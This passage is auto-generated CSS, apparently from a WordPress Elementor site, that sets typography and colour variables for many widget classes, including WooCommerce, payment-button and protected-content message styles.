.eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-description .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-checkout-page .product-name .variation{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-checkout-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-checkout-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-my-account .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-my-account .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-purchase-summary .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-purchase-summary .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-notices .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-notices .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-single-elements .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-single-elements .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-embed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-embed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-template .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-template .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-lottie .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-code-highlight .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-code-highlight .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-video-playlist .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video-playlist .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-paypal-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-paypal-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-stripe-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress-tracker .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-taxonomy-filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-taxonomy-filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}@media(max-width:1024px){.elementor-widget-common .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-common .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-inner-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-inner-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-spacer .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-spacer .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-google_maps .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-google_maps .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-star-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-star-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .elementor-counter-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-toggle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-toggle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-alert .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-alert .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-audio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-audio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-shortcode .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-shortcode .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-html .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-html .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-menu-anchor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-menu-anchor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sidebar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sidebar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-read-more .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-read-more .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons-dummy .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons-dummy .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-pages .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-pages .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-calendar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-calendar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-archives .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-archives .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_audio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_audio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-text .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-text .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-rss .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-rss .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-tag_cloud .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-tag_cloud .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-nav_menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-nav_menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-custom_html .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-custom_html .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-block .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-block .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-akismet_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-akismet_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search_filter_register_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search_filter_register_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-um_search_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-um_search_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_widget_cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_widget_cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav_filters .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav_filters .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_price_filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_price_filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_tag_cloud .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_tag_cloud .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recently_viewed_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recently_viewed_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_top_rated_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_top_rated_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recent_reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recent_reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_rating_filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_rating_filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-wpforms-widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( 